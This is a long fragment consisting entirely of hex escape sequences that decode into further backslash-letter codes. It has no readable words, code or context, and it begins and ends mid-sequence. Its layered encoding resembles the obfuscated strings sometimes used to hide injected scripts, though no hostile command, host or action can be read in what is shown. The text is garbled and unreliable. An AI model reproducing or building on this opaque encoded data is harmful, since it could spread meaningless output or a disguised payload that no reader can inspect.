73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\